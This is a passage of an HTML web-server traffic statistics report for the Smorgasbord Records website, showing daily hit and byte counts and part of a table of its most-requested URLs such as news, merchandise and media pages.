<TR><TD ALIGN=center><FONT SIZE="-1"><B>18</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>15</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>473</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.38%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>393</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.76%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>66</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.89%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2789</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>86472</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">5.65%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>19</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>536</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.96%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>433</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">5.25%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>87</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.49%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>754</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>23380</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.53%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>9</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>306</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.83%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>7</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>220</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.67%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>89</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.55%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2510</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>77816</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">5.08%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>21</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>332</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.07%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>7</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>224</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.72%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>161</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.61%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2724</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>84431</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">5.52%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>22</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>549</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">5.08%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>14</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>457</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">5.54%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>7</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>222</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">6.36%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2388</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>74015</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.83%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>23</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>14</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>453</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.20%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>11</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>347</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>185</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">5.30%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>952</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>29504</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.93%</FONT></TD></TR>
<TR><TH HEIGHT=4></TH></TR>
</TABLE>
<P>
<A NAME="TOPURLS"></A>
<TABLE WIDTH=510 BORDER=2 CELLSPACING=1 CELLPADDING=1>
<TR><TH HEIGHT=4></TH></TR>
<TR><TH BGCOLOR="#C0C0C0" ALIGN=CENTER COLSPAN=6>Top 200 of 1291 Total URLs</TH></TR>
<TR><TH HEIGHT=4></TH></TR>
<TR><TH BGCOLOR="#C0C0C0" ALIGN=center><FONT SIZE="-1">#</FONT></TH>
<TH BGCOLOR="#008040" ALIGN=center COLSPAN=2><FONT SIZE="-1">Hits</FONT></TH>
<TH BGCOLOR="#FF0000" ALIGN=center COLSPAN=2><FONT SIZE="-1">KBytes</FONT></TH>
<TH BGCOLOR="#00E0FF" ALIGN=center><FONT SIZE="-1">URL</FONT></TH></TR>
<TR><TH HEIGHT=4></TH></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2296</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">21.26%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10104</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.66%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/">/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>296</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.74%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>41592</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.72%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/news.php">/news.php</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>155</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.44%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>129</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/smorgasbord.css">/smorgasbord.css</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>146</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.35%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>605</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/merchandise.php">/merchandise.php</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>137</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.27%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6365</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.42%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/release.php">/release.php</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>129</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1659</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.11%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/images/slice1.jpg">/images/slice1.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>7</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>128</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>337</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/images/emusic-small.jpg">/images/emusic-small.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>8</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>128</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>111</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/images/facebook_32.png">/images/facebook_32.png</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>9</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>125</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.16%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>155</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/images/myspace_32.png">/images/myspace_32.png</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>125</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.16%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>527</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/images/slice2.jpg">/images/slice2.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>11</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>123</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.14%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>578</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/contact.php">/contact.php</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>123</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.14%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>194</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/images/itunes-small.jpg">/images/itunes-small.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>123</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.14%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>43</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/images/slice4.jpg">/images/slice4.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>14</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>99</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.92%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1181</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/discography.php">/discography.php</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>15</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>89</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.82%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>867</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/faq.php">/faq.php</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>82</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.76%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>333</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/distribution.php">/distribution.php</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>80</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.74%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>355</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/shows.php">/shows.php</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>18</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>70</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.65%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2443</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.16%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/">/media/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>19</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>42</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.39%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>26</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/symbionts/">/media/symbionts/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>40</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.37%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>143</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/fun/">/media/fun/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>21</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>40</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.37%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>25</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/jon/">/media/jon/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>22</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>39</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.36%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>25</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/Scott/">/media/Scott/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>23</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>39</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.36%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>48</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/books/">/media/books/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>39</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.36%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>55625</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.63%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/books/Illuminati Total Mind Control.pdf">/media/books/Illuminati Total Mind Control.pdf</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>25</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>39</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.36%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>60</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/flyers/">/media/flyers/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>26</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>37</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.34%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>23</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/Kevin/">/media/Kevin/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>27</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>36</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.33%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>23</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/archive/">/media/archive/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>28</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>36</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.33%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6340</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.41%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/">/media/ebay/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>29</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>36</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.33%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5587</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.36%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/smor_thirty.JPG">/media/smor_thirty.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>30</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>35</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.32%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>35</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/adam/">/media/adam/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>31</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>35</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.32%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>22</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/jeff/">/media/jeff/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>32</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>35</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.32%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2113</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.14%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/noimagecover.jpg">/media/noimagecover.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>33</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>34</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.31%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1817</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/motivation_low.jpg">/media/motivation_low.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>34</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>34</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.31%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>47</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/upfront/">/media/upfront/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>35</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>34</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.31%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>620</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/">/media/zines/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>36</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>32</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.30%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1248</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/Coalitioncover.jpg">/media/Coalitioncover.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>37</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>32</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.30%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/eb/">/media/eb/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>38</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>31</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.29%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1452</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.09%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/capital_radio2x2.jpg">/media/capital_radio2x2.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>39</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>31</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.29%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>23</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/lbve/">/media/lbve/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>40</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>30</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.28%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>866</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/FFAcover.jpg">/media/FFAcover.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>41</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>30</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.28%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3940</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.26%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/release-party-flyer_web.jpg">/media/release-party-flyer_web.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>42</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>30</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.28%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1140</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.07%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/windfallloudcover.jpg">/media/windfallloudcover.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>43</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>29</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.27%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>18</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/matinee/">/media/matinee/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>44</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>28</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.26%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>18</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/Brian/">/media/Brian/</A></FONT></TD></TR>
<TR>
